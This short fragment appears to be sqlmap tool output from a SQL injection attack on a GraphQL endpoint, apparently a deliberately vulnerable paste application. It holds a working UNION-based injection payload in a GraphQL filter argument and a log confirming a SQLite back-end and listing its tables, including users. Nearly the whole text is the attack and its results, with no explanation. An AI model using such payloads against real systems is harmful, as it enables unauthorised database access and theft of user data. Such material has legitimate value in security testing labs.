 Title: Generic UNION query (NULL) - 5 columns
    Payload: {"variables": {"scheme": "https", "path": "/", "port": 443, "host": "google.com"}, "query": "query{\r\n
pastes(filter:\"xazeaz' UNION ALL SELECT 51,CHAR(113,113,113,107,113)||CHAR(113,72,122,107,88,71,70,101,99,78,120,68,77,
97,76,73,111,122,77,90,111,79,114,79,119,116,111,80,67,79,98,76,107,77,76,112,79,111,84,84)||CHAR(113,113,122,113,113),5
1,51,51,51,51,51-- AlOD\"){\r\n        title\r\n        content\r\n        public\r\n    }\r\n}"}
---
[15:20:52] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[15:20:52] [INFO] fetching tables for database: 'SQLite_masterdb'
<current>
[5 tables]
+------------+
| audits     |
| owners     |
| pastes     |
| servermode |
| users      |
+------------+